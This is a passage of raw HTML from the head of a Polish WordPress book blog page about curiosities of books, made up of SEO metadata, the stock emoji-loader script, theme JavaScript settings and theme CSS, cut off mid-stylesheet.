

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookbox.pl/ciekawostki-o-ksiazkach/
body_size: 112429
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Ciekawostki o książkach - bookbox.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bookbox.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4.jpg" /><meta name="author" content="Redakcja Bookbox.pl">

<!-- This site is optimized with the Yoast SEO plugin v7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bookbox.pl/ciekawostki-o-ksiazkach/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ciekawostki o książkach - bookbox.pl" />
<meta property="og:description" content="Każdy z nas posiada pewien zasób słów, którym posługuje się w życiu. Słowa dają nam możliwość komunikacji z innymi ludźmi, dlatego ważne jest byśmy wzbogacali swoje słownictwo. Im więcej słów znamy tym łatwiej nam budować bogatsze relacje z innymi ludźmi. Jak powiększyć swój zasób słów? Jednym z sposobów, który warto przedstawić jest po prostu czytanie &hellip;" />
<meta property="og:url" content="https://www.bookbox.pl/ciekawostki-o-ksiazkach/" />
<meta property="og:site_name" content="bookbox.pl" />
<meta property="article:section" content="Rozwój" />
<meta property="article:published_time" content="2019-09-12T14:13:09+01:00" />
<meta property="og:image" content="https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4.jpg" />
<meta property="og:image:secure_url" content="https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="426" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Każdy z nas posiada pewien zasób słów, którym posługuje się w życiu. Słowa dają nam możliwość komunikacji z innymi ludźmi, dlatego ważne jest byśmy wzbogacali swoje słownictwo. Im więcej słów znamy tym łatwiej nam budować bogatsze relacje z innymi ludźmi. Jak powiększyć swój zasób słów? Jednym z sposobów, który warto przedstawić jest po prostu czytanie [&hellip;]" />
<meta name="twitter:title" content="Ciekawostki o książkach - bookbox.pl" />
<meta name="twitter:image" content="https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="bookbox.pl &raquo; Kanał z wpisami" href="https://www.bookbox.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="bookbox.pl &raquo; Kanał z komentarzami" href="https://www.bookbox.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bookbox.pl &raquo; Ciekawostki o książkach Kanał z komentarzami" href="https://www.bookbox.pl/ciekawostki-o-ksiazkach/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bookbox.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.bookbox.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.bookbox.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.bookbox.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.bookbox.pl/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bookbox.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.bookbox.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.bookbox.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookbox.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bookbox.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.bookbox.pl/?p=546' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookbox.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookbox.pl%2Fciekawostki-o-ksiazkach%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookbox.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookbox.pl%2Fciekawostki-o-ksiazkach%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.bookbox.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.bookbox.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.bookbox.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cea348";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #cea348;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #cea348 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #cea348 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cea348;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cea348 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #cea348;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cea348 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #cea348;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cea348 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cea348 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #cea348;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cea348 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cea348;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cea348;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(206, 163, 72, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #cea348;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #cea348;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
